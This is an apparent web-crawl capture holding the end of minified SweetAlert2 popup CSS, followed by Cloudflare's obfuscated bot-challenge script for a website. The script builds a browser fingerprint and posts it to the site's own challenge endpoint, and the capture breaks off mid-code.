.5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .5s;animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .8s;animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-question-mark .8s;animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:0 0;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}.swal2-no-war{display:flex;position:fixed;z-index:1061;top:0;left:0;align-items:center;justify-content:center;width:100%;height:3.375em;background:#20232a;color:#fff;text-align:center}.swal2-no-war a{color:#61dafb;text-decoration:none}.swal2-no-war a:hover{text-decoration:underline}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@-webkit-keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:transparent;pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}')}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://grahaunesasurabaya.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8863
content:
window._cf_chl_opt={AKGCx8:'b'};~function(W8,Jz,JD,Jr,JR,JM,JI,Jf,JQ,W3){W8=S,function(i,J,WD,W7,W,v){for(WD={i:260,J:411,W:250,v:279,U:232,O:423,j:331,N:182,V:343,T:430},W7=S,W=i();!![];)try{if(v=-parseInt(W7(WD.i))/1+-parseInt(W7(WD.J))/2*(-parseInt(W7(WD.W))/3)+-parseInt(W7(WD.v))/4+parseInt(W7(WD.U))/5+parseInt(W7(WD.O))/6*(parseInt(W7(WD.j))/7)+-parseInt(W7(WD.N))/8*(-parseInt(W7(WD.V))/9)+-parseInt(W7(WD.T))/10,v===J)break;else W.push(W.shift())}catch(U){W.push(W.shift())}}(c,715099),Jz=this||self,JD=Jz[W8(263)],Jr={},Jr[W8(348)]='o',Jr[W8(276)]='s',Jr[W8(303)]='u',Jr[W8(403)]='z',Jr[W8(201)]='n',Jr[W8(389)]='I',Jr[W8(401)]='b',JR=Jr,Jz[W8(299)]=function(i,J,W,U,v5,v4,v3,Wt,O,N,V,T,Y,F,C){if(v5={i:192,J:395,W:237,v:366,U:288,O:366,j:330,N:364,V:336,T:330,Y:336,m:397,F:218,C:372,l:267,d:371,H:326,P:211,A:328},v4={i:291,J:286,W:372,v:386,U:356,O:206},v3={i:296,J:324,W:245,v:408,U:428,O:265,j:405},Wt=W8,O={'ApxSZ':function(H,P){return H!==P},'wQppQ':Wt(v5.i),'pTDoY':function(H,P){return H<P},'yjZFP':function(H,P){return H===P},'imXQn':function(H,P){return H+P},'sJtIp':function(H,P){return H===P},'sBNub':function(H,P,A,Z){return H(P,A,Z)},'uWfuS':function(H,P){return H+P},'uGRln':function(H,P,A){return H(P,A)}},null===J||O[Wt(v5.J)](void 0,J))return U;for(N=Jk(J),i[Wt(v5.W)][Wt(v5.v)]&&(N=N[Wt(v5.U)](i[Wt(v5.W)][Wt(v5.O)](J))),N=i[Wt(v5.j)][Wt(v5.N)]&&i[Wt(v5.V)]?i[Wt(v5.T)][Wt(v5.N)](new i[(Wt(v5.Y))](N)):function(H,WJ,P){for(WJ=Wt,H[WJ(v4.i)](),P=0;O[WJ(v4.J)](P,H[WJ(v4.W)]);O[WJ(v4.v)](H[P],H[P+1])?H[WJ(v4.U)](O[WJ(v4.O)](P,1),1):P+=1);return H}(N),V='nAsAaAb'.split('A'),V=V[Wt(v5.m)][Wt(v5.F)](V),T=0;T<N[Wt(v5.C)];Y=N[T],F=O[Wt(v5.l)](Jh,i,J,Y),V(F)?(C='s'===F&&!i[Wt(v5.d)](J[Y]),Wt(v5.H)===O[Wt(v5.P)](W,Y)?j(W+Y,F):C||O[Wt(v5.A)](j,O[Wt(v5.P)](W,Y),J[Y])):j(W+Y,F),T++);return U;function j(H,P,Wi){if(Wi=Wt,O[Wi(v3.i)](O[Wi(v3.J)],Wi(v3.W)))Object[Wi(v3.v)][Wi(v3.U)][Wi(v3.O)](U,P)||(U[P]=[]),U[P][Wi(v3.j)](H);else return}},JM=W8(241)[W8(242)](';'),JI=JM[W8(397)][W8(218)](JM),Jz[W8(278)]=function(J,W,v9,v8,WW,v,U,O,j,N,V){for(v9={i:209,J:203,W:327,v:203,U:372,O:372,j:422,N:405,V:187},v8={i:209},WW=W8,v={},v[WW(v9.i)]=function(T,Y){return T+Y},v[WW(v9.J)]=function(T,Y){return T<Y},U=v,O=Object[WW(v9.W)](W),j=0;U[WW(v9.v)](j,O[WW(v9.U)]);j++)if(N=O[j],N==='f'&&(N='N'),J[N]){for(V=0;V<W[O[j]][WW(v9.O)];-1===J[N][WW(v9.j)](W[O[j]][V])&&(JI(W[O[j]][V])||J[N][WW(v9.N)]('o.'+W[O[j]][V])),V++);}else J[N]=W[O[j]][WW(v9.V)](function(T,Wv){return Wv=WW,U[Wv(v8.i)]('o.',T)})},Jf=function(vB,vy,vX,ve,vo,vQ,vG,vI,WO,J,W,U,O){return vB={i:283,J:326,W:399,v:258,U:424,O:268,j:357},vy={i:281,J:249,W:194,v:346,U:335,O:275,j:424,N:350,V:384,T:215,Y:282,m:281,F:300,C:332,l:337,d:433,H:435,P:405,A:194,n:346,b:315,Z:204,K:273,a:210,s:199,E:346,g:421,z:314,D:415,R:194,x:313,h:347,k:332,M:194},vX={i:372},ve={i:193},vo={i:404,J:372,W:319,v:399,U:341,O:371,j:322,N:370,V:347,T:408,Y:428,m:265,F:228,C:265,l:342,d:242,H:194,P:428,A:265,n:193,b:405,Z:262,K:271,a:387,s:429,E:254,g:405,z:227,D:405,R:215,x:193,h:212,k:405,M:215,I:332,G:194,f:438,Q:300,o:405,e:199,X:318,y:408,B:265,L:405,c0:193,c1:262,c2:238,c3:208,c4:405,c5:189,c6:383,c7:405,c8:314,c9:193,cc:344,cS:405,ct:281,ci:332,cJ:374,cW:238,cv:234,cU:405,cO:415},vQ={i:301},vG={i:261},vI={i:426,J:347},WO=W8,J={'caHYK':WO(vB.i),'qwyoU':function(j,N){return N==j},'EuAXc':WO(vB.J),'GkOAQ':function(j,N,V){return j(N,V)},'Cseru':WO(vB.W),'MuzsX':function(j,N){return j+N},'SPwNi':WO(vB.v),'AyCKq':function(j,N){return j>N},'QaICj':function(j,N){return N|j},'dnZHq':function(j,N){return j<<N},'tfzki':function(j,N){return j&N},'ddeKs':function(j,N){return j-N},'rWcuT':function(j,N){return j-N},'ozWAf':function(j,N){return j(N)},'LJVEQ':function(j,N){return j<<N},'WigmR':function(j,N){return j==N},'fsqRP':function(j,N){return j<N},'tnrOR':function(j,N){return j&N},'HbNFr':function(j,N){return j(N)},'ROCoZ':function(j,N){return N!==j},'GsXoA':function(j,N){return j|N},'lqVSm':function(j,N){return j&N},'gjYNt':function(j,N){return j(N)},'NCRjf':function(j,N){return j<<N},'rhFBm':function(j,N){return j(N)},'UDKuD':function(j,N){return j-N},'vHTYR':function(j,N){return j(N)},'Krgnz':function(j,N){return j<N},'MyCny':function(j,N){return j-N},'KFjNp':function(j,N){return j>N},'GTolY':function(j,N){return j!=N},'jBBtW':function(j,N){return N===j},'wqaLO':WO(vB.U),'SmqfU':function(j,N){return j(N)},'IDYjR':function(j,N){return j<N},'LmUFW':function(j,N){return j*N},'mpWBK':function(j,N){return N*j},'bXMgF':function(j,N){return j<N},'WaPKV':function(j,N){return j(N)},'KdBwZ':function(j,N){return j*N},'uHNUF':function(j,N){return j<N},'BZHmM':function(j,N){return N&j},'VzdmL':function(j,N){return j<N},'PiGgb':function(j,N){return N*j},'TePel':function(j,N){return j+N}},W=String[WO(vB.O)],U={'h':function(j,Wj){return Wj=WO,J[Wj(vG.i)](null,j)?'':U.g(j,6,function(N,Wp){return Wp=Wj,J[Wp(vI.i)][Wp(vI.J)](N)})},'g':function(j,N,V,WN,T,Y,F,C,H,P,A,Z,K,s,E,z,Q,o,L,D,R,x,M,I){if(WN=WO,T={'JvCEG':function(G,Q){return G(Q)},'EVBpz':J[WN(vo.i)],'ptuKR':function(G,Q,o,Ww){return Ww=WN,J[Ww(vQ.i)](G,Q,o)}},null==j)return'';for(F={},C={},H='',P=2,A=3,Z=2,K=[],s=0,E=0,z=0;z<j[WN(vo.J)];z+=1)if(J[WN(vo.W)]!==WN(vo.v))(Q=H[P],o=A(P,E,Q),T[WN(vo.U)](Z,o))?(L=o==='s'&&!Q[WN(vo.O)](M[Q]),T[WN(vo.j)]===I+Q?G(K+Q,o):L||Q(o+Q,Z[Q])):T[WN(vo.N)](x,H+Q,o);else if(D=j[WN(vo.V)](z),Object[WN(vo.T)][WN(vo.Y)][WN(vo.m)](F,D)||(F[D]=A++,C[D]=!0),R=J[WN(vo.F)](H,D),Object[WN(vo.T)][WN(vo.Y)][WN(vo.C)](F,R))H=R;else for(x=J[WN(vo.l)][WN(vo.d)]('|'),M=0;!![];){switch(x[M++]){case'0':F[R]=A++;continue;case'1':0==P&&(P=Math[WN(vo.H)](2,Z),Z++);continue;case'2':H=String(D);continue;case'3':P--;continue;case'4':if(Object[WN(vo.T)][WN(vo.P)][WN(vo.A)](C,H)){if(256>H[WN(vo.n)](0)){for(Y=0;Y<Z;s<<=1,N-1==E?(E=0,K[WN(vo.b)](V(s)),s=0):E++,Y++);for(I=H[WN(vo.n)](0),Y=0;J[WN(vo.Z)](8,Y);s=J[WN(vo.K)](J[WN(vo.a)](s,1),J[WN(vo.s)](I,1)),E==J[WN(vo.E)](N,1)?(E=0,K[WN(vo.g)](V(s)),s=0):E++,I>>=1,Y++);}else{for(I=1,Y=0;Y<Z;s=s<<1|I,E==J[WN(vo.z)](N,1)?(E=0,K[WN(vo.D)](J[WN(vo.R)](V,s)),s=0):E++,I=0,Y++);for(I=H[WN(vo.x)](0),Y=0;16>Y;s=J[WN(vo.h)](s,1)|1.47&I,E==N-1?(E=0,K[WN(vo.k)](J[WN(vo.M)](V,s)),s=0):E++,I>>=1,Y++);}P--,J[WN(vo.I)](0,P)&&(P=Math[WN(vo.G)](2,Z),Z++),delete C[H]}else for(I=F[H],Y=0;J[WN(vo.f)](Y,Z);s=s<<1.91|J[WN(vo.Q)](I,1),N-1==E?(E=0,K[WN(vo.o)](J[WN(vo.e)](V,s)),s=0):E++,I>>=1,Y++);continue}break}if(J[WN(vo.X)]('',H)){if(Object[WN(vo.y)][WN(vo.P)][WN(vo.B)](C,H)){if(256>H[WN(vo.n)](0)){for(Y=0;Y<Z;s<<=1,E==J[WN(vo.E)](N,1)?(E=0,K[WN(vo.L)](V(s)),s=0):E++,Y++);for(I=H[WN(vo.c0)](0),Y=0;J[WN(vo.c1)](8,Y);s=J[WN(vo.c2)](J[WN(vo.h)](s,1),J[WN(vo.c3)](I,1)),J[WN(vo.I)](E,N-1)?(E=0,K[WN(vo.c4)](J[WN(vo.c5)](V,s)),s=0):E++,I>>=1,Y++);}else{for(I=1,Y=0;Y<Z;s=J[WN(vo.c6)](s,1)|I,E==J[WN(vo.z)](N,1)?(E=0,K[WN(vo.c7)](J[WN(vo.c8)](V,s)),s=0):E++,I=0,Y++);for(I=H[WN(vo.c9)](0),Y=0;16>Y;s=s<<1.81|J[WN(vo.Q)](I,1),J[WN(vo.I)](E,J[WN(vo.cc)](N,1))?(E=0,K[WN(vo.cS)](J[WN(vo.ct)](V,s)),s=0):E++,I>>=1,Y++);}P--,J[WN(vo.ci)](0,P)&&(P=Math[WN(vo.H)](2,Z),Z++),delete C[H]}else for(I=F[H],Y=0;J[WN(vo.cJ)](Y,Z);s=1&I|s<<1,N-1==E?(E=0,K[WN(vo.D)](V(s)),s=0):E++,I>>=1,Y++);P--,0==P&&Z++}for(I=2,Y=0;Y<Z;s=J[WN(vo.cW)](s<<1,J[WN(vo.c3)](I,1)),E==J[WN(vo.cv)](N,1)?(E=0,K[WN(vo.cU)](V(s)),s=0):E++,I>>=1,Y++);for(;;)if(s<<=1,E==J[WN(vo.cc)](N,1)){K[WN(vo.cU)](V(s));break}else E++;return K[WN(vo.cO)]('')},'j':function(j,WV){return WV=WO,null==j?'':''==j?null:U.i(j[WV(vX.i)],32768,function(N,WT){return WT=WV,j[WT(ve.i)](N)})},'i':function(j,N,V,Wq,T,Y,F,C,H,P,A,Z,K,s,E,z,R,D){for(Wq=WO,T=[],Y=4,F=4,C=3,H=[],Z=J[Wq(vy.i)](V,0),K=N,s=1,P=0;J[Wq(vy.J)](3,P);T[P]=P,P+=1);for(E=0,z=Math[Wq(vy.W)](2,2),A=1;J[Wq(vy.v)](A,z);)if(J[Wq(vy.U)](J[Wq(vy.O)],Wq(vy.j)))D=Z&K,K>>=1,K==0&&(K=N,Z=J[Wq(vy.N)](V,s++)),E|=(J[Wq(vy.V)](0,D)?1:0)*A,A<<=1;else return;switch(E){case 0:for(E=0,z=Math[Wq(vy.W)](2,8),A=1;A!=z;D=Z&K,K>>=1,0==K&&(K=N,Z=J[Wq(vy.T)](V,s++)),E|=J[Wq(vy.Y)](0<D?1:0,A),A<<=1);R=J[Wq(vy.m)](W,E);break;case 1:for(E=0,z=Math[Wq(vy.W)](2,16),A=1;A!=z;D=J[Wq(vy.F)](Z,K),K>>=1,J[Wq(vy.C)](0,K)&&(K=N,Z=V(s++)),E|=J[Wq(vy.l)](J[Wq(vy.d)](0,D)?1:0,A),A<<=1);R=J[Wq(vy.H)](W,E);break;case 2:return''}for(P=T[3]=R,H[Wq(vy.P)](R);;){if(s>j)return'';for(E=0,z=Math[Wq(vy.A)](2,C),A=1;J[Wq(vy.n)](A,z);D=K&Z,K>>=1,K==0&&(K=N,Z=V(s++)),E|=J[Wq(vy.b)](J[Wq(vy.Z)](0,D)?1:0,A),A<<=1);switch(R=E){case 0:for(E=0,z=Math[Wq(vy.A)](2,8),A=1;A!=z;D=J[Wq(vy.K)](Z,K),K>>=1,K==0&&(K=N,Z=V(s++)),E|=(J[Wq(vy.a)](0,D)?1:0)*A,A<<=1);T[F++]=J[Wq(vy.s)](W,E),R=F-1,Y--;break;case 1:for(E=0,z=Math[Wq(vy.W)](2,16),A=1;J[Wq(vy.E)](A,z);D=K&Z,K>>=1,K==0&&(K=N,Z=V(s++)),E|=J[Wq(vy.g)](J[Wq(vy.V)](0,D)?1:0,A),A<<=1);T[F++]=J[Wq(vy.z)](W,E),R=F-1,Y--;break;case 2:return H[Wq(vy.D)]('')}if(0==Y&&(Y=Math[Wq(vy.R)](2,C),C++),T[R])R=T[R];else if(F===R)R=J[Wq(vy.x)](P,P[Wq(vy.h)](0));else return null;H[Wq(vy.P)](R),T[F++]=P+R[Wq(vy.h)](0),Y--,P=R,J[Wq(vy.k)](0,Y)&&(Y=Math[Wq(vy.M)](2,C),C++)}}},O={},O[WO(vB.j)]=U.h,O}(),JQ=null,W3=W2(),W5();function W1(i,J,Ul,UC,UF,Uu,WH,W,v,U,O){Ul={i:323,J:198,W:333,v:293,U:416,O:310,j:390,N:410,V:200,T:191,Y:339,m:436,F:419,C:295,l:392,d:195,H:377,P:196,A:269,n:349,b:321,Z:321,K:354,a:272,s:357,E:345},UC={i:255,J:367,W:193},UF={i:362,J:223,W:312,v:312,U:248,O:308,j:304,N:394,V:259,T:327,Y:372,m:372,F:422,C:417,l:405,d:187},Uu={i:377},WH=W8,W={'NIBpS':function(j,N){return j(N)},'xlwUf':function(j,N){return j>=N},'gpEdm':function(j,N){return j!==N},'cdGQe':WH(Ul.i),'uBWZF':WH(Ul.J),'sBFSi':WH(Ul.W),'ksdrb':WH(Ul.v),'HHjap':function(j,N){return j+N},'NmJPL':function(j,N){return j+N}},v=Jz[WH(Ul.U)],console[WH(Ul.O)](Jz[WH(Ul.j)]),U=new Jz[(WH(Ul.N))](),U[WH(Ul.V)](W[WH(Ul.T)],W[WH(Ul.Y)](W[WH(Ul.m)](WH(Ul.F)+Jz[WH(Ul.j)][WH(Ul.C)],WH(Ul.l)),v.r)),v[WH(Ul.d)]&&(U[WH(Ul.H)]=5e3,U[WH(Ul.P)]=function(WP){WP=WH,J(WP(Uu.i))}),U[WH(Ul.A)]=function(Um,WA,j,N,T,Y,m,F){if(Um={i:362},WA=WH,j={},j[WA(UF.i)]=function(V,T){return V+T},N=j,W[WA(UF.J)](U[WA(UF.W)],200)&&U[WA(UF.v)]<300)J(WA(UF.U));else if(W[WA(UF.O)](WA(UF.j),W[WA(UF.N)]))J(W[WA(UF.V)]+U[WA(UF.W)]);else for(T=F[WA(UF.T)](C),Y=0;Y<T[WA(UF.Y)];Y++)if(m=T[Y],m==='f'&&(m='N'),s[m]){for(F=0;F<E[T[Y]][WA(UF.m)];-1===g[m][WA(UF.F)](z[T[Y]][F])&&(W[WA(UF.C)](D,R[T[Y]][F])||x[m][WA(UF.l)]('o.'+h[T[Y]][F])),F++);}else k[m]=M[T[Y]][WA(UF.d)](function(e,Wn){return Wn=WA,N[Wn(Um.i)]('o.',e)})},U[WH(Ul.n)]=function(Wb){if(Wb=WH,Wb(UC.i)===Wb(UC.i))J(W[Wb(UC.J)]);else return W[Wb(UC.W)](v)},O={'t':JL(),'lhr':JD[WH(Ul.b)]&&JD[WH(Ul.Z)][WH(Ul.K)]?JD[WH(Ul.b)][WH(Ul.K)]:'','api':v[WH(Ul.d)]?!![]:![],'c':JX(),'payload':i},U[WH(Ul.a)](Jf[WH(Ul.s)](JSON[WH(Ul.E)](O)))}function Jh(i,J,W,Wf,Wc,U,O,j){U=(Wf={i:309,J:236,W:252,v:360,U:348,O:306,j:207,N:207,V:330,T:375,Y:325,m:330,F:217,C:253},Wc=W8,{'Prttq':function(N,V){return N==V},'NGbVx':function(N,V){return V===N},'dcgBT':function(N,V){return N==V},'QuPBD':Wc(Wf.i),'UmCuc':function(N,V){return V===N},'aDoXV':function(N,V){return N==V},'ZTfuc':function(N,V,T){return N(V,T)}});try{O=J[W]}catch(N){return'i'}if(U[Wc(Wf.J)](null,O))return U[Wc(Wf.W)](void 0,O)?'u':'x';if(U[Wc(Wf.v)](Wc(Wf.U),typeof O))try{if(U[Wc(Wf.v)](U[Wc(Wf.O)],typeof O[Wc(Wf.j)]))return O[Wc(Wf.N)](function(){}),'p'}catch(V){}return i[Wc(Wf.V)][Wc(Wf.T)](O)?'a':U[Wc(Wf.Y)](O,i[Wc(Wf.m)])?'D':O===!0?'T':O===!1?'F':(j=typeof O,U[Wc(Wf.F)](Wc(Wf.i),j)?U[Wc(Wf.C)](Jx,i,O)?'N':'f':JR[j]||'?')}function W0(Up,Wd,i,J,W,v){return Up={i:437,J:270,W:216,v:226},Wd=W8,i={'rsPIs':function(U){return U()},'Uxmdq':function(U,O){return U/O}},J=3600,W=i[Wd(Up.i)](JL),v=Math[Wd(Up.J)](i[Wd(Up.W)](Date[Wd(Up.v)](),1e3)),v-W>J?![]:!![]}function JL(UU,Wl,i,J){return UU={i:416,J:270,W:264},Wl=W8,i={'OSPfC':function(W,v){return W(v)}},J=Jz[Wl(UU.i)],Math[Wl(UU.J)](+i[Wl(UU.W)](atob,J.t))}function 